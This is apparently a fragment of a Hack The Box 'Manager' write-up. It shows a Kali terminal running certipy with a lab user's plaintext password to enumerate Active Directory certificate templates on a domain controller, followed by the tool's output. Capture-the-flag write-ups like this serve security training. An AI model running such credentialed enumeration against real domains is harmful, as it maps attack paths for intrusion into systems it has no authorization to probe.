 ┌──(gr4y㉿kali)-[~/HTB/Manager]
└─$ certipy find -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[*] Got CA configuration for 'manager-DC01-CA'
[*] Saved BloodHound data to '20231223093806_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20231223093806_Certipy.txt'
[*] Saved JSON output to '20231223093806_Certipy.json'
Manager has been Pwned!